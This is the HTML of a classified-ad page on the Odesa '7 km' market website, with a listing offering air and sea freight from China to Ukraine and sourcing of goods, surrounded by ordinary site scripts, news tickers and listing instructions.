	<div id="2399_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker2399').newsticker({'style': 'scroll','themeClass': 'BlogTwo ','scrollSpeed': '15','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker2399" class="newsticker" style="display: none;"><li><a href="https://7km.net/new-ua/userid/263/na-7-km-pracyoue-komisiya-z-perevirki" target="_self">На «7 км» працює комісія з перевірки дотримання правил пожежної безпеки у кожному торговому павільйоні</a></li><li><a href="https://7km.net/new-ua/userid/263/zimovi-tkanini-dlya-odyagu-domashnogo-tekstilyou-ta-aksesuariv" target="_self">Зимові тканини для одягу, домашнього текстилю та аксесуарів</a></li><li><a href="https://7km.net/new-ua/userid/263/stvoryouemo-novorichnii-nastrii" target="_self">Створюємо новорічний настрій!</a></li><li><a href="https://7km.net/new-ua/userid/263/informaciinii-smitnik-antikor-znovu-tirajue-feiki-pro-7-km-vimagae-groshi" target="_self">Інформаційний смітник Антикор знову тиражує фейки про «7 км» - вимагає гроші?</a></li><li><a href="https://7km.net/new-ua/userid/263/chira-podyaka-za-bagatorichnu-pracyou" target="_self">Щира подяка за багаторічну працю</a></li><li><a href="https://7km.net/new-ua/userid/263/z-novim-rokom-156" target="_self">З Новим роком!</a></li><li><a href="https://7km.net/new-ua/userid/263/vremya-vvoza-vivoza-tovarov-dlya-predprinimatelei-rinka-prolongirovano" target="_self">Время ввоза-вывоза товаров для предпринимателей рынка пролонгировано до 20:00</a></li><li><a href="https://7km.net/new-ua/userid/263/naibishii-vibir-podarunkiv-na-somomu-kilometri" target="_self">Найбільший вибір подарунків для дітей – на «Сьомому кілометрі»</a></li><li><a href="https://7km.net/new-ua/userid/263/pro-ponovlennya-narahuvan-za-poslugu-z-nadannya-u-koristuvannya-dodatkovih-plosch" target="_self">Про поновлення нарахувань за послугу з надання у користування додаткових площ</a></li><li><a href="https://7km.net/new-ua/userid/263/promtovarnomu-rinku-7-kilometr-36-rokiv" target="_self">Промтоварному ринку «7 кілометр» - 36 років!</a></li><li><a href="https://7km.net/new-ua/userid/263/7-km-naikraschii-pomichnik-v-chasi-blekauta" target="_self">«7 км» - найкращий помічник в часи блекаута</a></li><li><a href="https://7km.net/new-ua/userid/263/pro-vvedennya-v-diyou-novih-tarifiv-na-poslugu-vizdu" target="_self">Про введення в дію нових тарифів на послугу в’їзду на територію ТОВ «ПРОМРИНОК»</a></li><li><a href="https://7km.net/new-ua/userid/263/naikraschi-svyatkovi-propozicii-tilki-na-7-km-51" target="_self">Найкращі святкові пропозиції – тільки на «7 км»!</a></li><li><a href="https://7km.net/new-ua/userid/263/tepli-novinki-sezonu-vje-chekayout-na-vas" target="_self">Теплі новинки сезону вже чекають на вас</a></li><li><a href="https://7km.net/new-ua/userid/263/grafik-roboti-rinku-7-kilometr-u-sichni-130" target="_self">Графік роботи ринку «7 кілометр» у січні</a></li><li><a href="https://7km.net/new-ua/userid/263/novorichnii-yarmarok-prodovjuetsya-55" target="_self">Новорічний ярмарок продовжується</a></li><li><a href="https://7km.net/new-ua/userid/263/pojeja-na-promrinku-7-km-v-odes%d1%96" target="_self">Пожежа на промринку «7-й кілометр» в Одесі.</a></li><li><a href="https://7km.net/new-ua/userid/263/na-rinku-mojna-pidzaryaditi-telefon-ta-zigritisya" target="_self">На ринку «7 кілометр» можна підзарядити телефон та зігрітися</a></li><li><a href="https://7km.net/new-ua/userid/263/grafik-roboti-rinku-u-novorichni-svyata" target="_self">Графік роботи ринку у новорічні свята</a></li></ul></div>
</div></div><!-- End_Module_2399 --></div>
</div>

</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-2400"><a name="2400"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2400_ContentPane"><!-- Start_Module_2400 --><div id="dnn_ctr2400_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="2400_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker2400').newsticker({'style': 'scroll','themeClass': 'NewsOne ','scrollSpeed': '7','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker2400" class="newsticker" style="display: none;"><li><a href="https://7km.net/ad-ua/userid/263/%d0%b8schu-posrednika" target="_self">Ищу посредника</a></li><li><a href="https://7km.net/ad-ua/userid/263/tvid-tureckyy-palmira" target="_self">ТВИД ТУРЕЦКИЙ (ТВІД ТУРЕЧЧИНА)</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%84otograf-neiroillyoustrator" target="_self">Фотограф / нейроиллюстратор</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b6enskaya-odejda-optom-i-v-roznicu" target="_self">Жіночий одяг з Туреччини Китаю та Італії</a></li><li><a href="https://7km.net/ad-ua/userid/263/pink-daisy-na-%d1%80azgruzochnoi" target="_self">Магазин жіночого одягу PINK DAISY на Разгрузочной 4477</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b4ropshipp%d1%96ng" target="_self">Шукаю постачальника на дропшиппінг</a></li><li><a href="https://7km.net/store-ua/userid/263/savoy-brand" target="_self">Savoy Brand</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b6%d1%96nochii-odyag-z-%d1%82urc%d1%96%d1%97-ta-%d0%baitayou" target="_self">Жіночі футболки, батніки, світера, костюми! Виробництво Туреччина!</a></li><li><a href="https://7km.net/ad-ua/userid/263/horosohome-nijnee-bele" target="_self">horoso.home Нижнее бельё</a></li><li><a href="https://7km.net/ad-ua/userid/263/pink-daisy-harkyvska-299" target="_self">Магазин жіночого одягу PINK DAISY Харківська 299</a></li><li><a href="https://7km.net/ad-ua/userid/263/berrak-nijnya-b%d1%96lizna-opt" target="_self">Berrak-нижня білизна опт</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b8schu-torgovogo-partnera" target="_self">Ищу торгового партнёра</a></li><li><a href="https://7km.net/store-ua/userid/263/venera-tv-shop-tovari-bitovaya-tehnika-dlya-doma-kuhnya-gadjeti-i-aksessuari-igrushki-trendi" target="_self">венера tv shop-товары, бытовая техника, для дома, кухня, гаджеты и аксессуары, игрушки, тренды</a></li><li><a href="https://7km.net/store-ua/userid/263/%d1%81tiki-dlya-%d0%b0ikos-opt" target="_self">Стики для Айкос опт</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b8schu-postavschikov-jenskoi-odejdi-proizvodstva-%d0%baitai" target="_self">Ищу поставщиков женской одежды производства Китай</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%88ukayou-postachalnika-37" target="_self">Шукаю постачальника</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%82%d0%be%d1%80%d0%b0%d0%bc-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%be-%d0%bf%d0%be%d1%88%d0%b8%d0%b2%d1%83-%d0%ba%d0%be%d1%81%d1%82%d1%8e%d0%bc%d0%bd%d1%8b%d1%85-%d0%b1%d1%80%d1%8e%d0%ba" target="_self">РЕАЛИЗАТОРАМ! УСЛУГИ ПО ПОШИВУ КОСТЮМНЫХ БРЮК.</a></li><li><a href="https://7km.net/ad-ua/userid/263/berrak-turecka-nijnya-b%d1%96lizna" target="_self">Berrak-турецька нижня білизна</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%bauplyou-tovari-garno%d1%97-yakost%d1%96-v%d1%96domih-brend%d1%96v" target="_self">Куплю товари гарної якості, відомих брендів</a></li><li><a href="https://7km.net/ad-ua/ЛУЧШАЯ-ЦЕНА-Шveinii-ceh-prinimaet-zakazi-na-otshiv-|-poshiv-odejdi" target="_self">ЛУЧШАЯ ЦЕНА! Швейный цех принимает заказы на отшив | пошив одежды</a></li><li><a href="https://7km.net/store-ua/userid/263/nailsplus-vse-dlya-manikyoura" target="_self">NailsPlus всё для маникюра</a></li><li><a href="https://7km.net/store-ua/userid/263/%d1%96tal%d1%96isk%d1%96-kupalniki-kapelyouhi-perchatki-bereti" target="_self">італійські купальники, капелюхи, перчатки, берети</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%81daetsya-rollet-554-v-kojanom-ryadu" target="_self">Сдается роллет №554 в кожаном ряду при входе на Поле Чудес.</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b2irobi-%d1%96z-tkanini-virobnik" target="_self">Вироби із тканини (виробник)</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%80abota-2" target="_self">Работа</a></li><li><a href="https://7km.net/ad-ua/userid/263/nailsplus-vse-dlya-manikyoura" target="_self">NailsPlus все для маникюра</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%88ukayou-postachalnika" target="_self">Шукаю постачальника!!!</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%81klad-magazin-toysopt-%d1%85arkovskaya-253" target="_self">Склад-магазин "Toysopt" Харьковская 253</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%bfotr%d1%96bna-dopomoga" target="_self">Потрібна допомога</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%ba%d0%bc%d1%81-takticheskie-tovari" target="_self">КМС - тактические товары</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%82urecka-termob%d1%96lizna-berrak-optom" target="_self">Турецька термобілизна Berrak оптом</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%82urecka-nijnya-b%d1%96lizna-opt" target="_self">Турецька нижня білизна опт</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%bfrodaja-generatorov-ot-3k%d0%b2t-do-10k%d0%b2t" target="_self">Продажа генераторов от 3кВт до 10кВт</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b3olovn%d1%96-ubori" target="_self">Головні убори</a></li><li><a href="https://7km.net/store-ua/userid/263/pink-daisy-milka-630" target="_self">PINK DAISY Милка 630</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b8schu-postavschika-3" target="_self">Ищу поставщика</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b8schu-postavschika-gazovih-gorelok-alpen-camping" target="_self">Ищу поставщика газовых горелок Alpen Camping</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b0via%d0%bcorskaya-dostavka-gruzov-iz-%d0%baitaya-v-%d1%83krainu-%d0%bfoisk-i-vikup-tovarov" target="_self">Авиа/Морская доставка грузов из Китая в Украину. Поиск и выкуп товаров</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b5lizaveta-%d1%81tilnaya" target="_self">Елизавета Стильная</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%bcaiki-trusi-ta-termob%d1%96lizna" target="_self">Майки труси та термобілизна</a></li></ul></div>
</div><!-- End_Module_2400 --></div>
</div>

</div></div>
	<div id="dnn_ContentPane" class="eds_container container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane" class="col-sm-8 eds_container"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1917"><a name="1917"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr1917_ContentPane"><!-- Start_Module_1917 --><div id="dnn_ctr1917_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
						eds1_8(function ($) {
							$('.edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = 'Авиа/Морская доставка грузов из Китая в Украину. Поиск и выкуп товаров'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>Авиа/Морская доставка грузов из Китая в Украину. Поиск и выкуп товаров</title><link rel=\"stylesheet\" type=\"text/css\" href=\"https://www.7km.net/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css\"/></head><body>");
								WinPrint.document.write("<div id=\"EDN_Triumph\" class=\"news Triumph_Style_custom_sdctu0mfpbt eds_style_custom_sdctu0mfpbt eds_subCollection_news eds_news_Triumph eds_template_Details_Article_AD! eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module_1917 eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_Triumph" class="news Triumph_Style_custom_sdctu0mfpbt eds_style_custom_sdctu0mfpbt eds_subCollection_news eds_news_Triumph eds_template_Details_Article_AD! eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module_1917">
	

	

	

	

	<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
	<div class="EDN_article EDN_detailsSimple">
        <div class="EDN_article_content article_ad">
		<div style="text-align: left; font-size: 16px; color: #b72d1b; margin-bottom: 5px;"> окт 11, 2022</div>
		<div class="EDN_title" style="border: 0; margin: 0;">
			<h1 style="text-align: left; font-size: 32px; font-weight: 400;">Авиа/Морская доставка грузов из Китая в Украину. Поиск и выкуп товаров</h1>
        </div>
        <p style="font-size: 12px; text-align: left; margin-bottom: 12px;">Профиль: <span style="text-transform: uppercase;"><a href="https://www.7km.net/profile-ua/userId/4155">Богдан Безкровный</a></span></p>

		
		
		
		
		
		
		
			

		
    <div class="EDN_clear"></div>
			<p>-Доставим, найдём, выкупим ваш товар из Китая</p>

<p>-Предоставляем полный комплекс услуг по доставки из Китая</p>

<p>•ДОСТАВКА ТОВАРОВ ИЗ КИТАЯ</p>

<p>--МОРЕ (45-60 дней)</p>

<p>- АВИА (10-20 дней)</p>

<p>•МЕЖДУНАРОДНАЯ ТРАНСПОРТНАЯ КОМПАНИЯ</p>

<p>• Выкуп с китайских интернет-площадок (Alibaba, Taobao, 1688, Tmall), перевод денег</p>

<p>• Быстрый перевод денег.</p>

<p>• Услуги личного склада Украины и Китая</p>

<p>• Работаем без посредников</p>

<p>• Профессиональные брокера, .</p>

<p>• Удобный и понятный кабинет пользователя</p>

<p>• Более 6 лет на рынке.</p>

<p>По всем вопросам звоните или пишите в Телеграм/Вайбер</p>

		
		
    <hr />
			<!--<div class="EDN_cf_all_fields_container"><table><tr><td class="EDN_cf_all_fields_table_label"><span>🗂 Тип объявления:</span></td><td class="EDN_all_fields_table_value"><span>Предлагаю услуги</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🛍 Категория товаров:</span></td><td class="EDN_all_fields_table_value"><span>Разные товары</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>👤 Контакт:</span></td><td class="EDN_all_fields_table_value"><span>Богдан</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>380975672465</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🖥 Вебсайт:</span></td><td class="EDN_all_fields_table_value"><a href="https://smarttrek.com.ua/">smarttrek.com.ua/</a></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Telegram:</span></td><td class="EDN_all_fields_table_value"><span>https://t.me/smarttrekk</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Вайбер (номер телефона):</span></td><td class="EDN_all_fields_table_value"><span>380975672465</span></td></tr></table></div>-->
			<div style="padding-bottom: 20px;">
			
			<p><span style="color: #b72d1b; font-size: 18px; text-transform: uppercase;">Предлагаю услуги</span></p>
			
			
			<p>СПЕЦИАЛИЗАЦИЯ: <span style="color: #b72d1b; text-transform: uppercase;">Разные товары</span></p>
			
			
			
			<p><em class="fa fa-user"></em> Контакт: <span style="color: #b72d1b;">Богдан</span></p>
			
			
			
			<p><em class="fa fa-phone"></em> Телефон: <a href="tel:380975672465">380975672465</a></p>
			
			
			
			
			
			
			<p><em class="fa fa-mouse-pointer"></em> <a href="https://smarttrek.com.ua/" target="_blank">Вебсайт</a></p>
			
			
			
			
			
			
			
			<p><em class="fa fa-paper-plane"></em> <a href="https://t.me/smarttrekk" target="_blank">Telegram</a></p>
			
			
			
			
			<p><em class="fa fa-whatsapp"></em> <a href="viber://add?number=380975672465" target="_blank">Viber</a></p>
			
			
			
			</div>
		</div>
		<div class="EDN_clear"></div>

		
		

		
		
		<input type="hidden" name="dnn$ctr1917$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds1_8(function ($) {
				var $rate_it = $("#EDN_Triumph .EDN_article_rateit.M1917");
				$rate_it.bind('rated reset', function (e) {
					var ri = $(this);
					var value = ri.rateit('value');
					var articleid = 2805;
					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);
					$.cookie("EDNA-12805", "true");
					document.getElementById("dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfRate").value= value;
					$.ajax(
					{
						url: "/DesktopModules/EasyDNNNews/Rater.aspx",
						type: "POST",
						data: {artid: articleid, rating: value},
						success: function (data)
						{
							ri.siblings('.current_rating').text(data);
						}
					});
				})
					.rateit('value', document.getElementById("dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly',$.cookie("EDNA-12805"))
					.rateit('step',1);

				$('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),

						authorName,
						authorEmail,
						comment = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlComments" class="article_comments">
				
					
					
					
				
			</div>
				<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlCommentInfo" class="article_comments">
				<h1 class = "num_of_comment"> Пожалуйста, <a href="https://www.7km.net/Login?returnurl=%2fad-ua%2fuserid%2f3050%2f%d0%b0via%d0%bcorskaya-dostavka-gruzov-iz-%d0%baitaya-v-%d1%83krainu-%d0%bfoisk-i-vikup-tovarov"> зайдите на сайт </a> или <a href="https://www.7km.net/Register?returnurl=%2fad-ua%2fuserid%2f3050%2f%d0%b0via%d0%bcorskaya-dostavka-gruzov-iz-%d0%baitaya-v-%d1%83krainu-%d0%bfoisk-i-vikup-tovarov"> зарегистрируйтесь </a>, чтобы оставлять комментарии. </ h1>
			</div>
				<input type="hidden" name="dnn$ctr1917$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
	</div>

	
	</div>
	
</div>











</div><!-- End_Module_1917 --></div>
</div>
</div></div>
			<div id="dnn_sidebarPane" class="col-sm-4 eds_container"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2333"><a name="2333"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2333_ContentPane"><!-- Start_Module_2333 --><div id="dnn_ctr2333_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2333_HtmlModule_lblContent" class="Normal">
	<button class="eds_btn eds_btnDanger" data-toggle="modal" data-target=".bs-example-modal-lg2" onClick="return false;" style="margin-bottom: 10px; width: 100%;">ДОДАТИ МАГАЗИН</button>
<div aria-hidden="true" aria-labelledby="Shop" class="modal fade bs-example-modal-lg2" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="Shop">Инструкция - Как создать страницу Торговой Точки</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку "Добавить магазин".</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> "Личного Профиля"</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для страницы.</td>
   <td>Лимит 50 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - "Магазины".</td>
   <td>В дальнейшем появятся новые категории.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Описать ваш бизнес.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Создать галерею с изображениями.</td>
   <td>Вы можете загрузить максимум 12 изображений + 1 видео.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Создать карту и поместить маркер на ней.</td>
   <td>Это ваше месторасположение на рынке.</td>
  </tr>
  <tr>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Добавить ваши контакы.</td>
   <td>Добавить атрибулы для поиска.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/shops" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению, проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>

<div class="alert alert-danger" role="alert"><b>ВНИМАНИЕ!</b> Страницы Торговых Точек, не расположенных физически на территории Промрынка «Седьмой километр» <b>, опубликованы не будут!</b></div>
</div>
</div>
</div>
</div>
<button class="eds_btn eds_btnPrimary" data-toggle="modal" data-target=".bs-example-modal-lg" onClick="return false;" style="width: 100%;">ДОДАТИ ОБ'ЯВУ</button>

<div aria-hidden="true" aria-labelledby="myLargeModalLabel" class="modal fade bs-example-modal-lg" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="myLargeModalLabel">Инструкция - Как создать объявление в разделе "Слова&Точки"</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку "Добавить объявление".</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> "Личного Профиля"</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для вашего объявления.</td>
   <td>Лимит 150 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - "Мои объявления".</td>
   <td>Можно сохранить туда же в черновике.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Добавить или не добавить изображение.</td>
   <td>Вы можете загрузить одно изображение.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Можно заменить изображение объявления.</td>
   <td>Удалите, сохраните, закройте, редактируйте и добавьте новое.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Написать текст объявления.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Заполнить контактную информацию.</td>
   <td>Опубликуются только заполненные поля.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/all-ads" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>
</div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_2333 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2336"><a name="2336"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2336_ContentPane"><!-- Start_Module_2336 --><div id="dnn_ctr2336_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2336_HtmlModule_lblContent" class="Normal">
	<div class="carousel slide" data-interval="5000" data-ride="carousel" id="carousel-example-generic" style="max-width:100%; padding: 20px 0 30px 0;">
<div class="carousel-inner">



<!-- Катинка 1 начало -->
<!--<div class="item active">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b1.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ua" title="Перейти на страницу">Перейти</a></div>
</div>
</div>-->
<!-- Катинка 1 конец -->


<!-- Катинка 2 начало -->
<div class="item active">
    <div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/bunner-a.gif" />
        <div class="eds_thCaption">
        <p class="eds_thDescription">
        <b>ПЕРЕЙТИ<br />
        НА САЙТ<br /></b></p>
        <a href="https://elitebb.info/offer" target="_blank" title="Перейти на сайт">Перейти</a>
        </div>
    </div>
</div>
<!-- Катинка 2 конец -->



<!-- Катинка 3 начало -->
<div class="item">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b3.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
